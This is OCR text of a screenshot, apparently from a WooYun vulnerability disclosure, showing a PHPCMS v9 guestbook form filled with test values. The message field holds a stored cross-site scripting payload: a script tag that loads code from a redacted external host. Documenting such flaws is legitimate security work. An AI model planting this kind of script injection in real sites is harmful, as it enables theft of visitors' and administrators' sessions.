 /phpcmsv9/index.php?m=guestbook&c=index&a=register
注册 登录 RSS
新闻 图片 下载 专题
搜 索
C
MS.CN
PC
PHPCMS.CN
PHPCMS 网站内容管理系统
稳定、强大、开源、安全
免费下载
国内 下载 图片
> 留言板 >
姓 名： test 输入正确
性 别： 男 女
联 系QQ： 1111111 QQ格式正确
电子邮箱： 222112@12.com 邮箱格式正确
常用电话： 11111112 电话格式正确
所属分类： 默认分类
填写留言：
ssssseeeeeeeeeedeeeeeeeeeeeeedd<script
src="http:// .com/?u=f 5"></script>
请输入留言内容
www.wooyun.org